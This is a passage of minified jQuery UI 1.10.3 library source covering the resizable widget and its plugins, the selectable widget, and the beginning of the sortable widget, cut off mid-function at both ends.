this.elementIsWrapper&&(c(this.element),b=this.element,this.originalElement.css({position:b.css("position"),width:b.outerWidth(),height:b.outerHeight(),top:b.css("top"),left:b.css("left")}).insertAfter(b),b.remove()),this.originalElement.css("resize",this.originalResizeStyle),c(this.originalElement),this},_mouseCapture:function(b){var c,d,e=!1;for(c in this.handles)d=a(this.handles[c])[0],(d===b.target||a.contains(d,b.target))&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(b){var d,e,f,g=this.options,h=this.element.position(),i=this.element;return this.resizing=!0,/absolute/.test(i.css("position"))?i.css({position:"absolute",top:i.css("top"),left:i.css("left")}):i.is(".ui-draggable")&&i.css({position:"absolute",top:h.top,left:h.left}),this._renderProxy(),d=c(this.helper.css("left")),e=c(this.helper.css("top")),g.containment&&(d+=a(g.containment).scrollLeft()||0,e+=a(g.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:d,top:e},this.size=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.originalPosition={left:d,top:e},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalMousePosition={left:b.pageX,top:b.pageY},this.aspectRatio="number"==typeof g.aspectRatio?g.aspectRatio:this.originalSize.width/this.originalSize.height||1,f=a(".ui-resizable-"+this.axis).css("cursor"),a("body").css("cursor","auto"===f?this.axis+"-resize":f),i.addClass("ui-resizable-resizing"),this._propagate("start",b),!0},_mouseDrag:function(b){var c,d=this.helper,e={},f=this.originalMousePosition,g=this.axis,h=this.position.top,i=this.position.left,j=this.size.width,k=this.size.height,l=b.pageX-f.left||0,m=b.pageY-f.top||0,n=this._change[g];return!!n&&(c=n.apply(this,[b,l,m]),this._updateVirtualBoundaries(b.shiftKey),(this._aspectRatio||b.shiftKey)&&(c=this._updateRatio(c,b)),c=this._respectSize(c,b),this._updateCache(c),this._propagate("resize",b),this.position.top!==h&&(e.top=this.position.top+"px"),this.position.left!==i&&(e.left=this.position.left+"px"),this.size.width!==j&&(e.width=this.size.width+"px"),this.size.height!==k&&(e.height=this.size.height+"px"),d.css(e),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),a.isEmptyObject(e)||this._trigger("resize",b,this.ui()),!1)},_mouseStop:function(b){this.resizing=!1;var c,d,e,f,g,h,i,j=this.options,k=this;return this._helper&&(c=this._proportionallyResizeElements,d=c.length&&/textarea/i.test(c[0].nodeName),e=d&&a.ui.hasScroll(c[0],"left")?0:k.sizeDiff.height,f=d?0:k.sizeDiff.width,g={width:k.helper.width()-f,height:k.helper.height()-e},h=parseInt(k.element.css("left"),10)+(k.position.left-k.originalPosition.left)||null,i=parseInt(k.element.css("top"),10)+(k.position.top-k.originalPosition.top)||null,j.animate||this.element.css(a.extend(g,{top:i,left:h})),k.helper.height(k.size.height),k.helper.width(k.size.width),this._helper&&!j.animate&&this._proportionallyResize()),a("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",b),this._helper&&this.helper.remove(),!1},_updateVirtualBoundaries:function(a){var b,c,e,f,g,h=this.options;g={minWidth:d(h.minWidth)?h.minWidth:0,maxWidth:d(h.maxWidth)?h.maxWidth:1/0,minHeight:d(h.minHeight)?h.minHeight:0,maxHeight:d(h.maxHeight)?h.maxHeight:1/0},(this._aspectRatio||a)&&(b=g.minHeight*this.aspectRatio,e=g.minWidth/this.aspectRatio,c=g.maxHeight*this.aspectRatio,f=g.maxWidth/this.aspectRatio,b>g.minWidth&&(g.minWidth=b),e>g.minHeight&&(g.minHeight=e),c<g.maxWidth&&(g.maxWidth=c),f<g.maxHeight&&(g.maxHeight=f)),this._vBoundaries=g},_updateCache:function(a){this.offset=this.helper.offset(),d(a.left)&&(this.position.left=a.left),d(a.top)&&(this.position.top=a.top),d(a.height)&&(this.size.height=a.height),d(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,e=this.axis;return d(a.height)?a.width=a.height*this.aspectRatio:d(a.width)&&(a.height=a.width/this.aspectRatio),"sw"===e&&(a.left=b.left+(c.width-a.width),a.top=null),"nw"===e&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width)),a},_respectSize:function(a){var b=this._vBoundaries,c=this.axis,e=d(a.width)&&b.maxWidth&&b.maxWidth<a.width,f=d(a.height)&&b.maxHeight&&b.maxHeight<a.height,g=d(a.width)&&b.minWidth&&b.minWidth>a.width,h=d(a.height)&&b.minHeight&&b.minHeight>a.height,i=this.originalPosition.left+this.originalSize.width,j=this.position.top+this.size.height,k=/sw|nw|w/.test(c),l=/nw|ne|n/.test(c);return g&&(a.width=b.minWidth),h&&(a.height=b.minHeight),e&&(a.width=b.maxWidth),f&&(a.height=b.maxHeight),g&&k&&(a.left=i-b.minWidth),e&&k&&(a.left=i-b.maxWidth),h&&l&&(a.top=j-b.minHeight),f&&l&&(a.top=j-b.maxHeight),a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null,a},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){var a,b,c,d,e,f=this.helper||this.element;for(a=0;a<this._proportionallyResizeElements.length;a++){if(e=this._proportionallyResizeElements[a],!this.borderDif)for(this.borderDif=[],c=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],d=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")],b=0;b<c.length;b++)this.borderDif[b]=(parseInt(c[b],10)||0)+(parseInt(d[b],10)||0);e.css({height:f.height()-this.borderDif[0]-this.borderDif[2]||0,width:f.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var b=this.element,c=this.options;this.elementOffset=b.offset(),this._helper?(this.helper=this.helper||a("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++c.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){var c=this.originalSize,d=this.originalPosition;return{left:d.left+b,width:c.width-b}},n:function(a,b,c){var d=this.originalSize,e=this.originalPosition;return{top:e.top+c,height:d.height-c}},s:function(a,b,c){return{height:this.originalSize.height+c}},se:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},sw:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[b,c,d]))},ne:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},nw:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[b,c,d]))}},_propagate:function(b,c){a.ui.plugin.call(this,b,[c,this.ui()]),"resize"!==b&&this._trigger(b,c,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),a.ui.plugin.add("resizable","animate",{stop:function(b){var c=a(this).data("ui-resizable"),d=c.options,e=c._proportionallyResizeElements,f=e.length&&/textarea/i.test(e[0].nodeName),g=f&&a.ui.hasScroll(e[0],"left")?0:c.sizeDiff.height,h=f?0:c.sizeDiff.width,i={width:c.size.width-h,height:c.size.height-g},j=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,k=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null;c.element.animate(a.extend(i,k&&j?{top:k,left:j}:{}),{duration:d.animateDuration,easing:d.animateEasing,step:function(){var d={width:parseInt(c.element.css("width"),10),height:parseInt(c.element.css("height"),10),top:parseInt(c.element.css("top"),10),left:parseInt(c.element.css("left"),10)};e&&e.length&&a(e[0]).css({width:d.width,height:d.height}),c._updateCache(d),c._propagate("resize",b)}})}}),a.ui.plugin.add("resizable","containment",{start:function(){var b,d,e,f,g,h,i,j=a(this).data("ui-resizable"),k=j.options,l=j.element,m=k.containment,n=m instanceof a?m.get(0):/parent/.test(m)?l.parent().get(0):m;n&&(j.containerElement=a(n),/document/.test(m)||m===document?(j.containerOffset={left:0,top:0},j.containerPosition={left:0,top:0},j.parentData={element:a(document),left:0,top:0,width:a(document).width(),height:a(document).height()||document.body.parentNode.scrollHeight}):(b=a(n),d=[],a(["Top","Right","Left","Bottom"]).each(function(a,e){d[a]=c(b.css("padding"+e))}),j.containerOffset=b.offset(),j.containerPosition=b.position(),j.containerSize={height:b.innerHeight()-d[3],width:b.innerWidth()-d[1]},e=j.containerOffset,f=j.containerSize.height,g=j.containerSize.width,h=a.ui.hasScroll(n,"left")?n.scrollWidth:g,i=a.ui.hasScroll(n)?n.scrollHeight:f,j.parentData={element:n,left:e.left,top:e.top,width:h,height:i}))},resize:function(b){var c,d,e,f,g=a(this).data("ui-resizable"),h=g.options,i=g.containerOffset,j=g.position,k=g._aspectRatio||b.shiftKey,l={top:0,left:0},m=g.containerElement;m[0]!==document&&/static/.test(m.css("position"))&&(l=i),j.left<(g._helper?i.left:0)&&(g.size.width=g.size.width+(g._helper?g.position.left-i.left:g.position.left-l.left),k&&(g.size.height=g.size.width/g.aspectRatio),g.position.left=h.helper?i.left:0),j.top<(g._helper?i.top:0)&&(g.size.height=g.size.height+(g._helper?g.position.top-i.top:g.position.top),k&&(g.size.width=g.size.height*g.aspectRatio),g.position.top=g._helper?i.top:0),g.offset.left=g.parentData.left+g.position.left,g.offset.top=g.parentData.top+g.position.top,c=Math.abs((g._helper?g.offset.left-l.left:g.offset.left-l.left)+g.sizeDiff.width),d=Math.abs((g._helper?g.offset.top-l.top:g.offset.top-i.top)+g.sizeDiff.height),e=g.containerElement.get(0)===g.element.parent().get(0),f=/relative|absolute/.test(g.containerElement.css("position")),e&&f&&(c-=g.parentData.left),c+g.size.width>=g.parentData.width&&(g.size.width=g.parentData.width-c,k&&(g.size.height=g.size.width/g.aspectRatio)),d+g.size.height>=g.parentData.height&&(g.size.height=g.parentData.height-d,k&&(g.size.width=g.size.height*g.aspectRatio))},stop:function(){var b=a(this).data("ui-resizable"),c=b.options,d=b.containerOffset,e=b.containerPosition,f=b.containerElement,g=a(b.helper),h=g.offset(),i=g.outerWidth()-b.sizeDiff.width,j=g.outerHeight()-b.sizeDiff.height;b._helper&&!c.animate&&/relative/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j}),b._helper&&!c.animate&&/static/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j})}}),a.ui.plugin.add("resizable","alsoResize",{start:function(){var b=a(this).data("ui-resizable"),c=b.options,d=function(b){a(b).each(function(){var b=a(this);b.data("ui-resizable-alsoresize",{width:parseInt(b.width(),10),height:parseInt(b.height(),10),left:parseInt(b.css("left"),10),top:parseInt(b.css("top"),10)})})};"object"!=typeof c.alsoResize||c.alsoResize.parentNode?d(c.alsoResize):c.alsoResize.length?(c.alsoResize=c.alsoResize[0],d(c.alsoResize)):a.each(c.alsoResize,function(a){d(a)})},resize:function(b,c){var d=a(this).data("ui-resizable"),e=d.options,f=d.originalSize,g=d.originalPosition,h={height:d.size.height-f.height||0,width:d.size.width-f.width||0,top:d.position.top-g.top||0,left:d.position.left-g.left||0},i=function(b,d){a(b).each(function(){var b=a(this),e=a(this).data("ui-resizable-alsoresize"),f={},g=d&&d.length?d:b.parents(c.originalElement[0]).length?["width","height"]:["width","height","top","left"];a.each(g,function(a,b){var c=(e[b]||0)+(h[b]||0);c&&c>=0&&(f[b]=c||null)}),b.css(f)})};"object"!=typeof e.alsoResize||e.alsoResize.nodeType?i(e.alsoResize):a.each(e.alsoResize,function(a,b){i(a,b)})},stop:function(){a(this).removeData("resizable-alsoresize")}}),a.ui.plugin.add("resizable","ghost",{start:function(){var b=a(this).data("ui-resizable"),c=b.options,d=b.size;b.ghost=b.originalElement.clone(),b.ghost.css({opacity:.25,display:"block",position:"relative",height:d.height,width:d.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof c.ghost?c.ghost:""),b.ghost.appendTo(b.helper)},resize:function(){var b=a(this).data("ui-resizable");b.ghost&&b.ghost.css({position:"relative",height:b.size.height,width:b.size.width})},stop:function(){var b=a(this).data("ui-resizable");b.ghost&&b.helper&&b.helper.get(0).removeChild(b.ghost.get(0))}}),a.ui.plugin.add("resizable","grid",{resize:function(){var b=a(this).data("ui-resizable"),c=b.options,d=b.size,e=b.originalSize,f=b.originalPosition,g=b.axis,h="number"==typeof c.grid?[c.grid,c.grid]:c.grid,i=h[0]||1,j=h[1]||1,k=Math.round((d.width-e.width)/i)*i,l=Math.round((d.height-e.height)/j)*j,m=e.width+k,n=e.height+l,o=c.maxWidth&&c.maxWidth<m,p=c.maxHeight&&c.maxHeight<n,q=c.minWidth&&c.minWidth>m,r=c.minHeight&&c.minHeight>n;c.grid=h,q&&(m+=i),r&&(n+=j),o&&(m-=i),p&&(n-=j),/^(se|s|e)$/.test(g)?(b.size.width=m,b.size.height=n):/^(ne)$/.test(g)?(b.size.width=m,b.size.height=n,b.position.top=f.top-l):/^(sw)$/.test(g)?(b.size.width=m,b.size.height=n,b.position.left=f.left-k):(b.size.width=m,b.size.height=n,b.position.top=f.top-l,b.position.left=f.left-k)}})}(jQuery),function(a,b){a.widget("ui.selectable",a.ui.mouse,{version:"1.10.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var b,c=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){b=a(c.options.filter,c.element[0]),b.addClass("ui-selectee"),b.each(function(){var b=a(this),c=b.offset();a.data(this,"selectable-item",{element:this,$element:b,left:c.left,top:c.top,right:c.left+b.outerWidth(),bottom:c.top+b.outerHeight(),startselected:!1,selected:b.hasClass("ui-selected"),selecting:b.hasClass("ui-selecting"),unselecting:b.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=b.addClass("ui-selectee"),this._mouseInit(),this.helper=a("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(b){var c=this,d=this.options;this.opos=[b.pageX,b.pageY],this.options.disabled||(this.selectees=a(d.filter,this.element[0]),this._trigger("start",b),a(d.appendTo).append(this.helper),this.helper.css({left:b.pageX,top:b.pageY,width:0,height:0}),d.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var d=a.data(this,"selectable-item");d.startselected=!0,b.metaKey||b.ctrlKey||(d.$element.removeClass("ui-selected"),d.selected=!1,d.$element.addClass("ui-unselecting"),d.unselecting=!0,c._trigger("unselecting",b,{unselecting:d.element}))}),a(b.target).parents().addBack().each(function(){var d,e=a.data(this,"selectable-item");if(e)return d=!b.metaKey&&!b.ctrlKey||!e.$element.hasClass("ui-selected"),e.$element.removeClass(d?"ui-unselecting":"ui-selected").addClass(d?"ui-selecting":"ui-unselecting"),e.unselecting=!d,e.selecting=d,e.selected=d,d?c._trigger("selecting",b,{selecting:e.element}):c._trigger("unselecting",b,{unselecting:e.element}),!1}))},_mouseDrag:function(b){if(this.dragged=!0,!this.options.disabled){var c,d=this,e=this.options,f=this.opos[0],g=this.opos[1],h=b.pageX,i=b.pageY;return f>h&&(c=h,h=f,f=c),g>i&&(c=i,i=g,g=c),this.helper.css({left:f,top:g,width:h-f,height:i-g}),this.selectees.each(function(){var c=a.data(this,"selectable-item"),j=!1;c&&c.element!==d.element[0]&&("touch"===e.tolerance?j=!(c.left>h||c.right<f||c.top>i||c.bottom<g):"fit"===e.tolerance&&(j=c.left>f&&c.right<h&&c.top>g&&c.bottom<i),j?(c.selected&&(c.$element.removeClass("ui-selected"),c.selected=!1),c.unselecting&&(c.$element.removeClass("ui-unselecting"),c.unselecting=!1),c.selecting||(c.$element.addClass("ui-selecting"),c.selecting=!0,d._trigger("selecting",b,{selecting:c.element}))):(c.selecting&&((b.metaKey||b.ctrlKey)&&c.startselected?(c.$element.removeClass("ui-selecting"),c.selecting=!1,c.$element.addClass("ui-selected"),c.selected=!0):(c.$element.removeClass("ui-selecting"),c.selecting=!1,c.startselected&&(c.$element.addClass("ui-unselecting"),c.unselecting=!0),d._trigger("unselecting",b,{unselecting:c.element}))),c.selected&&(b.metaKey||b.ctrlKey||c.startselected||(c.$element.removeClass("ui-selected"),c.selected=!1,c.$element.addClass("ui-unselecting"),c.unselecting=!0,d._trigger("unselecting",b,{unselecting:c.element})))))}),!1}},_mouseStop:function(b){var c=this;return this.dragged=!1,a(".ui-unselecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-unselecting"),d.unselecting=!1,d.startselected=!1,c._trigger("unselected",b,{unselected:d.element})}),a(".ui-selecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-selecting").addClass("ui-selected"),d.selecting=!1,d.selected=!0,d.startselected=!0,c._trigger("selected",b,{selected:d.element})}),this._trigger("stop",b),this.helper.remove(),!1}})}(jQuery),function(a,b){function c(a,b,c){return a>b&&a<b+c}function d(a){return/left|right/.test(a.css("float"))||/inline|table-cell/.test(a.css("display"))}a.widget("ui.sortable",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var a=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===a.axis||d(this.items[0].item)),this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var a=this.items.length-1;a>=0;a--)this.items[a].item.removeData(this.widgetName+"-item");return this},_setOption:function(b,c){"disabled"===b?(this.options[b]=c,this.widget().toggleClass("ui-sortable-disabled",!!c)):a.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(b,c){var d=null,e=!1,f=this;return!this.reverting&&(!this.options.disabled&&"static"!==this.options.type&&(this._refreshItems(b),a(b.target).parents().each(function(){if(a.data(this,f.widgetName+"-item")===f)return d=a(this),!1}),a.data(b.target,f.widgetName+"-item")===f&&(d=a(b.target)),!!d&&(!(this.options.handle&&!c&&(a(this.options.handle,d).find("*").addBack().each(function(){this===b.target&&(e=!0)}),!e))&&(this.currentItem=d,this._removeCurrentsFromItems(),!0))))},_mouseStart:function(b,c,d){var e,f,g=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(b),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},a.extend(this.offset,{click:{left:b.pageX-this.offset.left,top:b.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(b),this.originalPageX=b.pageX,this.originalPageY=b.pageY,g.cursorAt&&this._adjustOffsetFromHelper(g.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),g.containment&&this._setContainment(),g.cursor&&"auto"!==g.cursor&&(f=this.document.find("body"),this.storedCursor=f.css("cursor"),f.css("cursor",g.cursor),this.storedStylesheet=a("<style>*{ cursor: "+g.cursor+" !important; }</style>").appendTo(f)),g.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",g.opacity)),g.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",g.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",b,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!d)for(e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("activate",b,this._uiHash(this));return a.ui.ddmanager&&(a.ui.ddmanager.current=this),a.ui.ddmanager&&!g.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(b),!0},_mouseDrag:function(b){var c,d,e,f,g=this.options,h=!1;for(this.position=this._generatePosition(b),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-b.pageY<g.scrollSensitivity?this.scrollParent[0].scrollTop=h=this.scrollParent[0].scrollTop+g.scrollSpeed:b.pageY-this.overflowOffset.top<g.scrollSensitivity&&(this.scrollParent[0].scrollTop=h=this.scrollParent[0].scrollTop-g.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-b.pageX<g.scrollSensitivity?this.scrollParent[0].scrollLeft=h=this.scrollParent[0].scrollLeft+g.scrollSpeed:b.pageX-this.overflowOffset.left<g.scrollSensitivity&&(this.scrollParent[0].scrollLeft=h=this.scrollParent[0].scrollLeft-g.scrollSpeed)):(b.pageY-a(document).scrollTop()<g.scrollSensitivity?h=a(document).scrollTop(a(document).scrollTop()-g.scrollSpeed):a(window).height()-(b.pageY-a(document).scrollTop())<g.scrollSensitivity&&(h=a(document).scrollTop(a(document).scrollTop()+g.scrollSpeed)),b.pageX-a(document).scrollLeft()<g.scrollSensitivity?h=a(document).scrollLeft(a(document).scrollLeft()-g.scrollSpeed):a(window).width()-(b.pageX-a(document).scrollLeft())<g.scrollSensitivity&&(h=a(document).scrollLeft(a(document).scrollLeft()+g.scrollSpeed))),h!==!1&&a.ui.ddmanager&&!g.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),c=this.items.length-1;c>=0;c--)if(d=this.items[c],e=d.item[0],f=this._intersectsWithPointer(d),f&&d.instance===this.currentContainer&&!(e===this.currentItem[0]||this.placeholder[1===f?"next":"prev"]()[0]===e||a.contains(this.placeholder[0],e)||"semi-dynamic"===this.options.type&&a.contains(this.element[0],e))){if(this.direction=1===f?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(d))break;this._rearrange(b,d),this._trigger("change",b,this._uiHash());break}return this._contactContainers(b),a.ui.ddmanager&&a.ui.ddmanager.drag(this,b),this._trigger("sort",b,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(b,c){if(b){if(a.ui.ddmanager&&!this.options.dropBehaviour&&a.ui.ddmanager.drop(this,b),this.options.revert){var d=this,e=this.placeholder.offset(),f=this.options.axis,g={};f&&"x"!==f||(g.left=e.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft)),f&&"y"!==f||(g.top=e.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,a(this.helper).animate(g,parseInt(this.options.revert,10)||500,function(){d._clear(b)})}else this._clear(b,c);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var b=this.containers.length-1;b>=0;b--)this.containers[b]._trigger("deactivate",null,this._uiHash(this)),this.containers[b].containerCache.over&&(this.containers[b]._trigger("out",null,this._uiHash(this)),this.containers[b].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),a.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?a(this.domPosition.prev).after(this.currentItem):a(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(b){var c=this._getItemsAsjQuery(b&&b.connected),d=[];return b=b||{},a(c).each(function(){var c=(a(b.item||this).attr(b.attribute||"id")||"").match(b.expression||/(.+)[\-=_](.+)/);c&&d.push((b.key||c[1]+"[]")+"="+(b.key&&b.expression?c[1]:c[2]))}),!d.length&&b.key&&d.push(b.key+"="),d.join("&")},toArray:function(b){var c=this._getItemsAsjQuery(b&&b.connected),d=[];return b=b||{},c.each(function(){d.push(a(b.item||this).attr(b.attribute||"id")||"")}),d},_intersectsWith:function(a){var b=this.positionAbs.left,c=b+this.helperProportions.width,d=this.positionAbs.top,e=d+this.helperProportions.height,f=a.left,g=f+a.width,h=a.top,i=h+a.height,j=this.offset.click.top,k=this.offset.click.left,l="x"===this.options.axis||d+j>h&&d+j<i,m="y"===this.options.axis||b+k>f&&b+k<g,n=l&&m;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>a[this.floating?"width":"height"]?n:f<b+this.helperProportions.width/2&&c-this.helperProportions.width/2<g&&h<d+this.helperProportions.height/2&&e-this.helperProportions.height/2<i},_intersectsWithPointer:function(a){var b="x"===this.options.axis||c(this.positionAbs.top+this.offset.click.top,a.top,a.height),d="y"===this.options.axis||c(this.positionAbs.left+this.offset.click.left,a.left,a.width),e=b&&d,f=this._getDragVerticalDirection(),g=this._getDragHorizontalDirection();return!!e&&(this.floating?g&&"right"===g||"down"===f?2:1:f&&("down"===f?2:1))},_intersectsWithSides:function(a){var b=c(this.positionAbs.top+this.offset.click.top,a.top+a.height/2,a.height),d=c(this.positionAbs.left+this.offset.click.left,a.left+a.width/2,a.width),e=this._getDragVerticalDirection(),f=this._getDragHorizontalDirection();return this.floating&&f?"right"===f&&d||"left"===f&&!d:e&&("down"===e&&b||"up"===e&&!b)},_getDragVerticalDirection:function(){var a=this.positionAbs.top-this.lastPositionAbs.top;return 0!==a&&(a>0?"down":"up")},_getDragHorizontalDirection:function(){var a=this.positionAbs.left-this.lastPositionAbs.left;return 0!==a&&(a>0?"right":"left")},refresh:function(a){return this._refreshItems(a),this.refreshPositions(),this},_connectWith:function(){var a=this.options;return a.connectWith.constructor===String?[a.connectWith]:a.connectWith},_getItemsAsjQuery:function(b){var c,d,e,f,g=[],h=[],i=this._connectWith();if(i&&b)for(c=i.length-1;c>=0;c--)for(e=a(i[c]),d=e.length-1;d>=0;d--)f=a.data(e[d],this.widgetFullName),f&&f!==this&&!f.options.disabled&&h.push([a.isFunction(f.options.items)?f.options.items.call(f.element):a(f.options.items,f.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),f]);for(h.push([a.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):a(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),c=h.length-1;c>=0;c--)h[c][0].each(function(){g.push(this)});return a(g)},_removeCurrentsFromItems:function(){var b=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=a.grep(this.items,function(a){for(var c=0;c<b.length;c++)if(b[c]===a.item[0])return!1;return!0})},_refreshItems:function(b){this.items=[],this.containers=[this];var c,d,e,f,g,h,i,j,k=this.items,l=[[a.isFunction(this.options.items)?this.options.items.call(this.element[0],b,{item:this.currentItem}):a(this.options.items,this.element),this]],m=this._connectWith();if(m&&this.ready)for(c=m.length-1;c>=0;c--)for(e=a(m[c]),d=e.length-1;d>=0;d--)f=a.data(e[d],this.widgetFullName),f&&f!==this&&!f.options.disabled&&(l.push([a.isFunction(f.options.items)?f.options.items.call(f.element[0],b,{item:this.currentItem}):a(f.options.items,f.element),f]),this.containers.push(f));for(c=l.length-1;c>=0;c--)for(g=l[c][1],h=l[c][0],d=0,j=h.length;d<j;d++)i=a(h[d]),i.data(this.widgetName+"-item",g),k.push({item:i,instance:g,width:0,height:0,left:0,top:0})},refreshPositions:function(b){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var c,d,e,f;for(c=this.items.length-1;c>=0;c--)d=this.items[c],d.instance!==this.currentContainer&&this.currentContainer&&d.item[0]!==this.currentItem[0]||(e=this.options.toleranceElement?a(this.options.toleranceElement,d.item):d.item,b||(d.width=e.outerWidth(),d.height=e.outerHeight()),f=e.offset(),d.left=f.left,d.top=f.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(c=this.containers.length-1;c>=0;c--)f=this.containers[c].element.offset(),this.containers[c].containerCache.left=f.left,this.containers[c].containerCache.top=f.top,this.containers[c].containerCache.width=this.containers[c].element.outerWidth(),this.containers[c].containerCache.height=this.containers[c].element.outerHeight();return this},_createPlaceholder:function(b){b=b||this;var c,d=b.options;d.placeholder&&d.placeholder.constructor!==String||(c=d.placeholder,d.placeholder={element:function(){var d=b.currentItem[0].nodeName.toLowerCase(),e=a("<"+d+">",b.document[0]).addClass(c||b.currentItem[0].className+" 